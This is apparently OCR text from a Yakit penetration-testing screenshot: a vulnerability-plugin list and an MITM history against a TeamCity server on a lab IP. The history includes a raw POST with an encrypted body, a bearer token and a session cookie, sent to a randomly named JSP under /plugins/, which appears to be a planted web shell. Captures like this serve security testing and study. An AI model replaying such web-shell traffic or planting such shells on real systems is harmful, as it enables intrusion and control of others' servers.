 临时项目-本地模式
CPU 15%
127.0.0.1 49497
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
劫持 HTTP Request
http://127.0.0.1:8083 或 socks5://127.0.0.1:8083
过滤WebSocket:
下游代理
规则配置
过滤器
证书下载
免配置启动
全部
已启用
热加载
关键字
插件组 0
管理分组
全选
Total 548
Selected 0
开放 URL 重定向漏洞
基础 XSS 检测
启发式SQL注入检测
SSTI Expr 服务器模版表达式注入
SSRF HTTP Public
Shiro 指纹识别 + 弱密码检测
JBOSS 默认配置远程代码执行 漏洞检测
Nginx 目录遍历漏洞检测
Nginx 空字节代码执行漏洞检测
[CVE-2022-22965] Spring-core-rce DNS反连检测
FastJSON 漏洞检测 via DNSLog
GraphQL API Fingerprint Checking
Log4Shell 漏洞检测（自动检测版）
shiro 认证绕过检测
Spring Actuator 敏感信息泄漏
ThinkPHP RCE 被动扫描
手动劫持
自动放行
被动日志
清 空
序号 方法 状态码 URL Ti... Tags IP 响应长度 大于0 参... 操作
404 GET 200 http://192.168.198.173:8111/plugins/pFpJmPkv/pFpJmPkv.jsp?rebeyo... - 192.168.198.173 0
403 POST 403 http://192.168.198.173:8111/plugins/pFpJmPkv/pFpJmPkv.jsp - 192.168.198.173 114B
402 GET 200 http://192.168.198.173:8111/plugins/pFpJmPkv/pFpJmPkv.jsp - 192.168.198.173 0
401 POST 200 http://192.168.198.173:8111/loginSubmit.html - 192.168.198.173 97B
400 GET 200 http://192.168.198.173:8111/js/ring/vendors-node_modules_jetbrains... - 192.168.198.173 21.3K
399 GET 200 http://192.168.198.173:8111/js/ring/AvatarEditorDialog.12c9d94d290... - 192.168.198.173 15.2K
398 GET 200 http://192.168.198.173:8111/js/ring/CleanupProjectPage.8e2ba6af64... - 192.168.198.173 31.3K
397 GET 200 http://192.168.198.173:8111/js/ring/BuildTypeOverview.0e667b90d59... - 192.168.198.173 16.7K
396 GET 200 http://192.168.198.173:8111/js/ring/vendors-node_modules_jetbrains... - 192.168.198.173 22.5K
395 GET 200 http://192.168.198.173:8111/js/ring/Rules.1faf5ba3a94d38a8dae5.js - 192.168.198.173 11.5K
394 GET 200 http://192.168.198.173:8111/js/ring/BuildTypeHistory.02deecf702169... - 192.168.198.173 21.3K
393 GET 200 http://192.168.198.173:8111/js/ring/components_pages_CleanupProj... - 192.168.198.173 36.7K
Request id: 403 美化 FUZZ
POST /plugins/pFpJmPkv/pFpJmPkv.jsp HTTP/1.1
Host: 192.168.198.173:8111
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Cache-Control: no-cache
Content-Type: application/octet-stream
Pragma: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.Q2VQcGZPVHluY0FqR1o2djBCVHhYLXZ4R1Rj.
Nzk3NDg4M2ItOTZjNC00NzJhLWJkYTMtYjM0N2M5MjY2NGRj
Referer: http://192.168.198.173:8111/FDTF/RLWIA3E/aivp7.jsp
X-Tc-Csrf-Token: b010f10f-bfc4-4b4e-a070-2d6946ec8281
Cookie: TCSESSIONID=2D6E2365EE3198AF84A00441DD70EBB5
Accept-Encoding: gzip, deflate, br
Content-Length auto : 10028
qvQnmgdOls9z4daqTS/3DivH4Ryh3CLJYgKXfwz3xFPNBjue/JyqnQPBpVCH2gJ7V55aPWQSnqhdsrzx/
NcLU0RtG3mpFEKfOmI9IOrnNk4LHnsklB9Dii8+2GQ/+H2G1n3hrpjXBA12t6LUOzN8ibzmlaMDAGeROaBX0/
qLTsR0VVjjr1SlCZJKdsN9rncRWZqxeKabxlBY4vWXjBvi7JlAg5KzAqLPCL+IsregGVqv/
sO9Rl13FZ3SJhEQTMpEEFpI3nLxs6On8tKKA/o1j7/wfYE/xDGTG9mboFN+QGwT3VzJEOsLWyxniToZa
Response 美化
1 HTTP/1.1 403
2 X-Content-Type-Options: nosniff
3 Content-Type: text/plain;charset=UTF-8
4 Date: Fri, 08 Mar 2024 12:15:51 GMT
5 TeamCity-Node-Id: MAIN_SERVER
6 Content-Length: 114
7
8 403 Forbidden: CSRF Header X-TC-CSRF-Token does not match CSRF session value
2b2426b8-334c-4940-9ee9-c99a39436382
9